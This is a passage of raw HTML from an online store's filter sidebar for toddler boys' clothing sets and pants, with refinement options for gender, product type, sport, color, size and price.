stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Sets" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-pants/">Sets<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Pants" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets/">Pants<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Blue" href="/en-us/c/kids/toddler/boys-black+orange-clothing-sets+pants/">Blue<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/kids/toddler/boys-blue+orange-clothing-sets+pants/">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Orange" href="/en-us/c/kids/toddler/boys-blue+black-clothing-sets+pants/">Orange<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?srule=newest">Newest</a></li></ul></details></li><li><details id="c_gender"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Gender (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_gender" data-testid="refinement-values"><li class="text-body"><a title="Refine by gender: Boys" data-selected="true" aria-selected="true" href="/en-us/c/kids/toddler/blue+black+orange-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Boys</a></li><li class="text-body"><a title="Refine by gender: Girls" href="/en-us/c/kids/toddler/boys+girls-blue+black+orange-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Girls</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type (2)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Sets" data-selected="true" aria-selected="true" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sets</a></li><li class="text-body"><a title="Refine by product type: Long Sleeves" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+long_sleeves+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Long Sleeves</a></li><li class="text-body"><a title="Refine by product type: Pants" data-selected="true" aria-selected="true" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Pants</a></li><li class="text-body"><a title="Refine by product type: Polos" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants+polos/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Polos</a></li><li class="text-body"><a title="Refine by product type: Hoodies and Sweatshirts" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants+hoodies_and_sweatshirts/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Hoodies and Sweatshirts</a></li><li class="text-body"><a title="Refine by product type: Graphics" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants+graphics/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Graphics</a></li><li class="text-body"><a title="Refine by product type: Short Sleeves" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants+short_sleeves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Short Sleeves</a></li></ul></details></li><li><details id="c_enduse"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Sports</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_enduse" data-testid="refinement-values"><li class="text-body"><a title="Refine by sports: Training" href="/en-us/c/kids/toddler/boys-blue+black+orange-training-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Training</a></li><li class="text-body"><a title="Refine by sports: Golf" href="/en-us/c/kids/toddler/boys-blue+black+orange-golf-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Golf</a></li><li class="text-body"><a title="Refine by sports: Outdoor" href="/en-us/c/kids/toddler/boys-blue+black+orange-outdoor-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Outdoor</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (3)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Blue" data-selected="true" aria-selected="true" href="/en-us/c/kids/toddler/boys-black+orange-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" data-selected="true" aria-selected="true" href="/en-us/c/kids/toddler/boys-blue+orange-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/kids/toddler/boys-blue+black+gray+orange-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" href="/en-us/c/kids/toddler/boys-blue+black+green+orange-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Brown" href="/en-us/c/kids/toddler/boys-blue+black+brown+orange-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#572c1a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#572c1a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Brown</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" href="/en-us/c/kids/toddler/boys-blue+black+white+orange-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Orange" data-selected="true" aria-selected="true" href="/en-us/c/kids/toddler/boys-blue+black-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#fc7b0a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#fc7b0a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Orange</div></div></div></a></li><li class="text-body"><a title="Refine by color: Red" href="/en-us/c/kids/toddler/boys-blue+black+orange+red-clothing-sets+pants/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f00000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f00000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Red</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: 2T" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?prefn1=size&amp;prefv1=2T"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>2T</a></li><li class="text-body"><a title="Refine by size: 3T" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?prefn1=size&amp;prefv1=3T"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3T</a></li><li class="text-body"><a title="Refine by size: 4T" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?prefn1=size&amp;prefv1=4T"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4T</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_baqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: Under $25" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?pmin=0.00&amp;pmax=25.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>Under $25<!-- --> (<!-- -->1<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/?pmin=25.00&amp;pmax=50.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->10<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
